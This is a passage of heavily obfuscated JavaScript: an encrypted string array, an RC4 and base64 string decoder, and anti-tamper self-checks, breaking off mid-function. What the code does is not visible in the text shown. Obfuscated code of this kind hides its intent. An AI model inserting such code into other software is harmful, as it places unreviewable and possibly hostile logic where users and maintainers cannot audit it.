\x77\x6f\x31\x67\x77\x72\x42\x48\x77\x35\x66\x44\x72\x6b\x7a\x43\x74\x63\x4b\x57\x44\x73\x4f\x2f\x59\x4d\x4b\x76\x47\x46\x7a\x44\x68\x38\x4f\x4c\x77\x70\x63\x48\x77\x36\x4d\x58\x77\x6f\x51\x3d','\x77\x70\x58\x44\x6e\x73\x4b\x31\x63\x58\x34\x3d','\x4b\x48\x70\x61\x77\x36\x59\x30\x49\x73\x4b\x53\x59\x63\x4b\x74\x77\x70\x77\x3d','\x41\x4d\x4b\x6b\x77\x70\x38\x3d','\x43\x63\x4f\x6f\x77\x6f\x31\x67\x77\x72\x52\x44\x77\x37\x66\x44\x75\x45\x37\x44\x76\x67\x3d\x3d','\x77\x72\x64\x56\x77\x71\x44\x43\x6e\x4d\x4f\x4b\x4b\x38\x4b\x79\x77\x70\x30\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x64\x4b\x67\x30\x6f\x77\x34\x54\x43\x6a\x63\x4b\x65\x47\x63\x4f\x32\x4b\x67\x3d\x3d','\x42\x4d\x4b\x78\x77\x6f\x66\x44\x6e\x52\x4d\x3d','\x41\x47\x76\x43\x74\x4d\x4b\x66\x77\x71\x6b\x3d','\x4f\x48\x5a\x47\x77\x36\x30\x30\x4c\x38\x4f\x49\x59\x4d\x4b\x6e\x77\x70\x76\x43\x68\x77\x41\x4a','\x77\x72\x33\x44\x69\x38\x4b\x49\x77\x71\x58\x43\x72\x51\x3d\x3d','\x46\x53\x72\x44\x6c\x4d\x4b\x4c\x77\x36\x55\x71','\x53\x47\x2f\x44\x6d\x43\x52\x34','\x77\x34\x7a\x43\x73\x38\x4b\x2f\x48\x7a\x58\x44\x6a\x51\x3d\x3d','\x54\x56\x52\x63\x77\x70\x6b\x79\x77\x70\x45\x47\x45\x63\x4f\x42\x4c\x30\x6a\x43\x6d\x56\x50\x43\x6f\x43\x5a\x44','\x77\x6f\x7a\x44\x75\x54\x4c\x43\x6f\x63\x4b\x6f\x77\x70\x38\x6a\x77\x35\x6b\x37\x77\x35\x6e\x44\x6d\x79\x7a\x44\x67\x58\x56\x69','\x77\x72\x52\x50\x77\x70\x6e\x43\x6d\x73\x4f\x63\x41\x4d\x4b\x76\x77\x70\x7a\x43\x75\x38\x4b\x48\x57\x54\x44\x44\x68\x63\x4f\x4a\x4b\x73\x4b\x49\x77\x72\x44\x44\x6a\x73\x4f\x32\x77\x71\x37\x43\x72\x63\x4f\x35','\x77\x37\x6e\x43\x73\x73\x4b\x72\x77\x37\x45\x58\x77\x36\x73\x3d','\x77\x71\x49\x39\x57\x63\x4b\x56\x63\x4d\x4b\x53\x77\x6f\x78\x78\x43\x69\x5a\x45\x77\x37\x62\x43\x67\x6b\x50\x44\x76\x68\x48\x43\x6b\x38\x4f\x35\x53\x41\x3d\x3d','\x41\x42\x52\x30\x43\x7a\x72\x43\x6c\x51\x3d\x3d','\x77\x72\x50\x44\x6e\x63\x4f\x45\x51\x4d\x4b\x64\x77\x72\x44\x44\x71\x6a\x59\x79\x77\x6f\x30\x79\x77\x70\x67\x3d','\x77\x70\x51\x68\x77\x36\x42\x56\x77\x70\x78\x63\x64\x6a\x31\x49\x77\x37\x7a\x44\x6e\x63\x4f\x69\x77\x37\x52\x33\x65\x68\x44\x44\x6c\x63\x4b\x61\x77\x70\x48\x43\x6f\x79\x33\x44\x73\x63\x4b\x2b\x64\x4d\x4b\x70\x63\x78\x6a\x44\x70\x73\x4b\x62','\x4e\x38\x4b\x6d\x50\x33\x6e\x44\x71\x77\x3d\x3d','\x46\x7a\x34\x49','\x77\x35\x2f\x44\x6d\x73\x4f\x76\x77\x34\x70\x72\x48\x4d\x4b\x69\x77\x34\x70\x4a','\x77\x71\x66\x44\x6a\x38\x4b\x4b\x77\x72\x66\x43\x76\x47\x34\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6a\x38\x4b\x52\x77\x71\x48\x44\x71\x46\x31\x70\x63\x57\x77\x38\x77\x70\x50\x43\x6e\x38\x4b\x71\x51\x48\x41\x69\x4b\x63\x4b\x64','\x77\x70\x50\x43\x6f\x38\x4f\x37\x57\x30\x55\x3d','\x77\x71\x38\x78\x65\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x51\x77\x72\x7a\x43\x6f\x63\x4b\x58\x45\x41\x3d\x3d','\x47\x6a\x49\x72\x66\x53\x6e\x44\x6f\x38\x4f\x33\x41\x6c\x54\x44\x6b\x4d\x4b\x71\x56\x67\x72\x44\x6f\x73\x4f\x74\x4c\x54\x67\x3d','\x46\x31\x58\x44\x6b\x63\x4b\x2f\x48\x63\x4b\x48','\x46\x63\x4b\x38\x77\x6f\x54\x44\x69\x68\x63\x31\x48\x4d\x4b\x7a\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x52\x7a\x49\x69\x77\x71\x44\x44\x71\x73\x4b\x74\x45\x43\x54\x44\x6f\x63\x4b\x33\x77\x36\x38\x73\x77\x70\x76\x44\x75\x4d\x4f\x50\x45\x42\x30\x6a\x77\x37\x54\x43\x73\x4d\x4f\x48\x44\x63\x4f\x42\x52\x53\x6c\x7a\x61\x45\x4e\x30\x64\x38\x4b\x31\x4b\x73\x4b\x42\x77\x70\x6a\x44\x71\x73\x4b\x58\x77\x34\x55\x49\x5a\x77\x3d\x3d','\x77\x35\x6e\x43\x70\x63\x4b\x4b\x50\x53\x6b\x68\x77\x6f\x2f\x43\x6c\x4d\x4b\x44\x4f\x63\x4f\x6a\x4e\x6a\x6f\x3d','\x45\x46\x2f\x44\x6d\x63\x4b\x69\x44\x63\x4b\x48','\x44\x79\x6b\x6b\x64\x79\x49\x3d','\x45\x79\x37\x44\x69\x38\x4b\x46\x77\x36\x6f\x2f\x77\x71\x4e\x76\x48\x73\x4b\x52\x4a\x57\x64\x43\x56\x67\x50\x43\x71\x4d\x4b\x42\x48\x6a\x45\x4a\x77\x36\x34\x6e\x46\x52\x41\x41\x77\x37\x68\x6d\x77\x35\x62\x43\x70\x73\x4f\x66\x77\x6f\x7a\x44\x69\x38\x4f\x59\x4f\x38\x4f\x46\x4d\x43\x76\x43\x70\x7a\x34\x3d','\x77\x6f\x6a\x43\x76\x32\x6b\x51\x77\x6f\x76\x44\x6c\x78\x68\x38\x63\x33\x7a\x44\x72\x46\x64\x57','\x59\x4d\x4f\x46\x43\x73\x4f\x73\x77\x37\x76\x43\x71\x67\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4b\x4f\x49\x51\x77\x3d','\x62\x41\x64\x58\x77\x71\x39\x68\x48\x58\x6e\x44\x6e\x38\x4b\x4b\x56\x73\x4b\x4c\x77\x71\x48\x43\x6b\x4d\x4f\x76\x55\x38\x4f\x31\x47\x63\x4b\x4b\x57\x45\x73\x71\x77\x72\x2f\x43\x70\x4d\x4f\x71\x43\x6a\x37\x43\x75\x45\x46\x46\x77\x34\x4a\x57\x77\x35\x33\x44\x72\x78\x4d\x63\x4b\x43\x4c\x43\x75\x47\x73\x3d','\x77\x37\x38\x72\x77\x6f\x58\x43\x6b\x42\x6e\x44\x75\x4d\x4f\x61\x77\x72\x33\x44\x68\x63\x4b\x6a\x62\x63\x4b\x4d\x63\x67\x3d\x3d','\x44\x38\x4f\x2f\x77\x70\x70\x6e\x77\x72\x4e\x56','\x77\x6f\x76\x44\x70\x44\x4c\x43\x76\x38\x4b\x6c','\x4c\x38\x4b\x6d\x4a\x57\x58\x44\x71\x63\x4b\x50\x46\x52\x77\x78\x77\x70\x58\x44\x71\x4d\x4b\x6f\x4b\x57\x6e\x44\x73\x63\x4f\x44\x77\x35\x45\x65\x77\x72\x38\x35\x77\x6f\x41\x2b\x77\x70\x33\x44\x73\x31\x6e\x44\x69\x7a\x72\x43\x67\x38\x4b\x69\x77\x70\x66\x44\x70\x54\x44\x44\x6d\x6b\x64\x31\x77\x71\x73\x76\x77\x72\x72\x44\x6f\x30\x55\x6b\x46\x30\x72\x43\x68\x73\x4f\x71\x4e\x77\x3d\x3d','\x45\x51\x54\x43\x75\x77\x49\x58\x77\x6f\x45\x3d','\x77\x70\x6e\x44\x75\x69\x62\x43\x74\x73\x4b\x6f\x77\x71\x34\x31','\x5a\x44\x6f\x33\x77\x72\x76\x44\x6f\x73\x4b\x2f\x43\x79\x33\x44\x70\x38\x4b\x35\x77\x35\x38\x37\x77\x70\x6e\x44\x72\x38\x4b\x75\x4a\x7a\x77\x4c\x77\x71\x44\x43\x70\x4d\x4f\x4b\x44\x4d\x4f\x48\x41\x69\x55\x3d','\x41\x38\x4f\x73\x77\x6f\x31\x67\x77\x72\x42\x48\x77\x35\x66\x44\x72\x6b\x7a\x43\x74\x63\x4b\x58\x45\x38\x4f\x77\x65\x4d\x4b\x76','\x77\x35\x44\x44\x67\x63\x4f\x6a\x77\x35\x6c\x61','\x77\x6f\x76\x43\x6f\x38\x4f\x68\x52\x30\x64\x42\x77\x35\x37\x44\x69\x58\x42\x67\x46\x63\x4f\x56\x47\x6d\x33\x43\x6b\x38\x4f\x63\x44\x38\x4f\x64\x77\x36\x48\x44\x6e\x31\x4d\x47\x77\x37\x30\x79\x63\x4d\x4b\x62\x47\x4d\x4b\x74\x77\x72\x42\x79','\x77\x71\x41\x6e\x55\x73\x4b\x44\x58\x73\x4b\x43\x77\x34\x64\x58\x4e\x79\x5a\x68\x77\x34\x66\x43\x72\x51\x3d\x3d','\x45\x43\x44\x44\x6e\x38\x4b\x46\x77\x36\x45\x37','\x51\x32\x48\x44\x6a\x7a\x31\x32\x49\x6e\x59\x47\x55\x63\x4f\x53\x77\x72\x6a\x43\x6b\x68\x66\x44\x73\x57\x51\x61\x77\x36\x49\x32\x4a\x43\x70\x74\x54\x63\x4f\x6e\x77\x37\x46\x6e\x77\x35\x41\x47\x4f\x73\x4f\x4f\x62\x63\x4b\x37\x55\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x57\x41\x58\x77\x71\x38\x3d','\x58\x4d\x4b\x54\x63\x73\x4b\x38\x77\x72\x33\x43\x6a\x38\x4b\x2f\x58\x38\x4f\x64\x77\x6f\x55\x4c\x77\x6f\x70\x47','\x77\x70\x6a\x44\x74\x4d\x4f\x44\x77\x36\x4e\x56\x77\x70\x7a\x44\x6b\x78\x63\x3d','\x77\x35\x7a\x44\x71\x6d\x66\x43\x72\x63\x4f\x7a\x77\x72\x78\x78\x77\x35\x31\x35\x77\x36\x7a\x43\x68\x43\x62\x43\x6e\x57\x49\x33','\x62\x6e\x48\x43\x74\x73\x4b\x57\x77\x35\x34\x3d','\x44\x73\x4f\x2f\x77\x70\x35\x6f\x77\x71\x4e\x44\x77\x36\x62\x44\x72\x56\x76\x44\x74\x73\x4b\x51\x44\x38\x4f\x6c','\x47\x30\x44\x44\x6e\x77\x3d\x3d','\x77\x71\x59\x6d\x56\x41\x3d\x3d','\x77\x70\x76\x44\x6a\x73\x4b\x43','\x58\x63\x4b\x50\x77\x71\x4c\x44\x68\x68\x55\x34\x4f\x4d\x4b\x6f\x77\x70\x72\x43\x6a\x6d\x7a\x43\x6f\x4d\x4b\x37\x77\x36\x76\x44\x72\x43\x54\x43\x70\x45\x34\x51\x77\x6f\x44\x44\x69\x78\x41\x43\x77\x34\x6b\x49\x62\x63\x4f\x34\x58\x44\x72\x43\x6b\x73\x4b\x30\x77\x35\x6e\x43\x70\x73\x4b\x64','\x5a\x56\x70\x4a\x77\x6f\x45\x3d','\x77\x72\x45\x56\x53\x63\x4b\x6e\x55\x4d\x4f\x42','\x77\x72\x2f\x43\x71\x38\x4f\x6a','\x43\x38\x4f\x6e\x44\x67\x3d\x3d','\x77\x37\x54\x44\x71\x4d\x4f\x55','\x58\x58\x58\x44\x69\x6a\x77\x3d','\x4f\x46\x37\x44\x69\x41\x3d\x3d','\x77\x37\x6a\x44\x6c\x73\x4f\x67','\x77\x71\x45\x41\x53\x4d\x4b\x69','\x77\x37\x31\x78\x77\x71\x41\x67','\x77\x6f\x77\x69\x77\x35\x6f\x3d','\x63\x78\x31\x57\x77\x37\x77\x3d','\x55\x67\x4a\x48','\x77\x71\x6f\x6b\x77\x37\x41\x3d','\x45\x63\x4b\x6a\x4e\x51\x3d\x3d','\x77\x70\x41\x43\x77\x34\x37\x43\x6a\x32\x66\x43\x73\x38\x4f\x55\x77\x36\x62\x44\x6f\x73\x4f\x37\x77\x35\x73\x3d','\x58\x7a\x49\x34\x77\x72\x7a\x44\x71\x41\x3d\x3d','\x64\x67\x6c\x79\x77\x72\x4a\x30\x46\x57\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6f\x38\x4f\x70\x58\x63\x4b\x69\x77\x35\x5a\x36\x55\x77\x50\x44\x67\x77\x45\x50\x55\x38\x4b\x34\x77\x70\x67\x53\x77\x72\x39\x62\x43\x73\x4f\x69\x57\x4d\x4f\x4c\x77\x37\x37\x43\x75\x41\x2f\x43\x70\x6b\x58\x43\x71\x73\x4f\x36\x41\x38\x4f\x66\x77\x34\x7a\x43\x70\x56\x78\x4a\x4b\x78\x33\x44\x6a\x67\x33\x43\x75\x38\x4f\x48\x77\x70\x4d\x55\x77\x6f\x7a\x43\x6e\x6c\x6e\x43\x75\x67\x6c\x63\x77\x70\x64\x79\x56\x38\x4b\x72\x77\x6f\x49\x74\x77\x70\x67\x37\x77\x72\x5a\x67\x48\x6d\x73\x69\x49\x6a\x45\x70','\x77\x6f\x76\x44\x71\x73\x4f\x48\x77\x37\x5a\x48\x77\x70\x62\x44\x70\x42\x62\x43\x73\x57\x2f\x43\x6f\x48\x66\x44\x6b\x51\x3d\x3d','\x77\x6f\x72\x44\x6b\x73\x4b\x2b','\x77\x35\x2f\x43\x70\x4d\x4b\x4d','\x51\x68\x44\x44\x75\x67\x3d\x3d','\x77\x37\x6f\x4c\x66\x73\x4b\x66\x66\x4d\x4b\x45\x77\x35\x4a\x4b\x4e\x67\x35\x68\x77\x36\x7a\x43\x6e\x6e\x6e\x44\x6a\x6a\x4c\x43\x70\x38\x4f\x59\x65\x45\x58\x44\x67\x38\x4f\x56\x77\x37\x59\x36\x77\x35\x52\x49\x77\x71\x31\x77\x77\x37\x46\x71\x77\x37\x73\x52\x77\x34\x46\x39','\x45\x46\x6e\x44\x6c\x38\x4b\x74','\x77\x71\x34\x52\x56\x4d\x4b\x77\x58\x73\x4f\x4c\x66\x77\x3d\x3d','\x77\x37\x4e\x71\x77\x71\x67\x3d','\x42\x55\x54\x44\x6c\x73\x4b\x6f\x42\x73\x4b\x44','\x77\x35\x62\x44\x6e\x4d\x4f\x68\x77\x35\x70\x53\x41\x4d\x4b\x38\x77\x35\x73\x3d','\x55\x73\x4f\x77\x47\x51\x3d\x3d','\x77\x34\x58\x44\x6d\x63\x4b\x4c\x77\x71\x6a\x43\x70\x38\x4b\x56\x42\x67\x3d\x3d','\x77\x6f\x38\x75\x77\x37\x4a\x5a\x77\x70\x31\x55\x62\x44\x64\x65','\x77\x37\x66\x44\x71\x6a\x31\x38\x54\x78\x58\x43\x6b\x51\x3d\x3d','\x77\x37\x44\x43\x70\x63\x4b\x6c','\x77\x34\x66\x43\x71\x73\x4b\x67\x42\x53\x62\x44\x6e\x38\x4b\x38\x77\x35\x42\x69','\x77\x70\x6a\x43\x75\x45\x5a\x37\x59\x69\x37\x43\x6a\x44\x68\x69\x4f\x56\x6e\x43\x68\x79\x2f\x43\x6d\x4d\x4b\x6f\x77\x36\x6c\x70\x65\x51\x3d\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x76\x47\x77\x3d\x3d','\x77\x70\x7a\x44\x73\x63\x4f\x30\x55\x4d\x4b\x78\x77\x70\x50\x44\x6b\x41\x3d\x3d','\x47\x69\x39\x69\x77\x72\x58\x43\x75\x73\x4b\x77\x55\x54\x66\x43\x6f\x73\x4f\x6c\x77\x71\x67\x6a\x77\x34\x72\x44\x74\x73\x4b\x2b','\x77\x34\x44\x44\x76\x4d\x4f\x38\x77\x35\x50\x44\x6f\x51\x3d\x3d','\x77\x71\x54\x43\x67\x4d\x4f\x55\x61\x6d\x56\x6d\x77\x36\x33\x44\x72\x6b\x73\x45\x4b\x38\x4f\x71\x4d\x6c\x48\x43\x6e\x63\x4f\x72\x4f\x38\x4f\x68\x77\x34\x62\x44\x6a\x32\x63\x6b\x77\x34\x74\x45\x52\x4d\x4b\x75\x47\x38\x4b\x6d\x77\x72\x39\x7a\x77\x70\x44\x44\x70\x57\x50\x43\x67\x78\x4a\x6d\x55\x6c\x5a\x41\x47\x4d\x4f\x74\x77\x34\x66\x44\x73\x43\x42\x48\x54\x56\x48\x43\x76\x73\x4b\x30\x4c\x6e\x66\x43\x73\x58\x51\x54\x77\x70\x74\x77\x41\x6c\x33\x44\x74\x43\x33\x44\x71\x73\x4b\x70\x54\x63\x4b\x6b','\x77\x6f\x66\x44\x76\x4d\x4b\x4d','\x51\x33\x37\x44\x6f\x63\x4b\x58\x77\x37\x6e\x43\x69\x58\x4a\x54\x43\x73\x4f\x32\x77\x6f\x6f\x42\x77\x72\x44\x43\x75\x38\x4b\x30\x77\x35\x76\x43\x70\x77\x3d\x3d','\x48\x73\x4f\x39\x77\x70\x64\x67\x77\x71\x4d\x3d','\x77\x6f\x76\x44\x73\x4d\x4f\x44\x77\x36\x56\x79\x77\x6f\x63\x3d','\x4f\x69\x58\x44\x75\x41\x3d\x3d','\x42\x6a\x38\x47','\x77\x70\x37\x43\x76\x6b\x52\x6d\x52\x7a\x38\x3d','\x5a\x73\x4f\x59\x43\x67\x3d\x3d','\x59\x51\x35\x41\x77\x72\x52\x48\x43\x41\x3d\x3d','\x52\x7a\x33\x44\x72\x77\x3d\x3d','\x77\x70\x5a\x4b\x77\x6f\x73\x3d','\x77\x70\x62\x43\x71\x45\x38\x3d','\x77\x70\x6a\x44\x76\x4d\x4f\x68\x64\x73\x4b\x5a\x77\x6f\x6f\x3d','\x41\x51\x4e\x38','\x45\x63\x4b\x34\x77\x6f\x72\x44\x6d\x6a\x63\x74','\x42\x53\x38\x42','\x42\x6d\x72\x43\x76\x41\x3d\x3d','\x77\x35\x62\x44\x6e\x4d\x4f\x6a','\x44\x48\x39\x78','\x42\x52\x54\x43\x76\x67\x3d\x3d','\x77\x6f\x30\x66\x77\x35\x63\x3d','\x54\x6d\x6a\x44\x6d\x43\x5a\x51\x4e\x77\x3d\x3d','\x77\x34\x76\x44\x70\x4d\x4b\x50'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x307946={'\x6d\x6d\x5a':function _0x12c44c(_0x114bb6,_0x2f7a9b){return _0x114bb6(_0x2f7a9b);},'\x75\x75\x78':function _0x30696d(_0x13abe0,_0x24dd1a){return _0x13abe0%_0x24dd1a;},'\x4d\x44\x58':function _0x492f2c(_0x1291b6,_0x187b3b){return _0x1291b6%_0x187b3b;},'\x53\x4f\x53':function _0x47ddca(_0x190da2,_0x42b545){return _0x190da2/_0x42b545;},'\x70\x73\x59':function _0x3d4ac0(_0x3ad7d8,_0x5ee9a4){return _0x3ad7d8|_0x5ee9a4;},'\x7a\x73\x58':function _0x576881(_0x33bdfc,_0x5d7168){return _0x33bdfc/_0x5d7168;},'\x79\x67\x4f':function _0x45de7a(_0x527415,_0x22f05f){return _0x527415<_0x22f05f;},'\x47\x64\x44':function _0x2a13bb(_0x71c581){return _0x71c581();},'\x6c\x51\x52':function 